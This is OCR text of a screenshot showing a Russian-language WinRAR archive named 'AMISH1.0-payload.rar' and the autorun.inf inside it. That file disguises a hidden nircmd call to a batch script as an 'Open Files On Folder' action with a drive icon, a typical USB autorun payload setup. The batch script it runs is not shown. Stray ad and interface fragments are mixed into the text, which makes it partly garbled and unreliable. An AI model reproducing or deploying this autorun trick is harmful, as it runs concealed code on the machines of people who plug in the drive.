 AMISH1.0-payload.rar - WinRAR
Lots Of
Файл Команды Операции Избранное Параметры Справка
mb.com F...
you mistype
Добавить Извлечь... Тест Просмотр Удалить Найти Мастер Информация Вирусы Комментарий Защита SFX
Имя Размер Сжат Тип Изменён CRC32
.. Папка
batexe Папка 13.08.2006 18:07
Dump Папка 13.08.2006 18:07
icons Папка 13.08.2006 18:07
autorun.inf 119 114 Сведения для уст... 07.03.2006 21:45 8C9EA9CD
nircmd.exe 25 600 23 069 Приложение 18.02.2006 16:14 44731759
CPanel
$0.50/mo
[autorun.inf] - BRED3.0.3U
Файл Правка Поиск Кодировка Настройки Инструменты Справка
[autorun]
action=Open Files On Folder
icon=icons\drive.ico
shellexecute=nircmd.exe execmd CALL batexe\progstart.bat
Выбрано: 1 папка
4:57 ANSI C:\Documents and Settings\andrej\Local Settings\Temp\F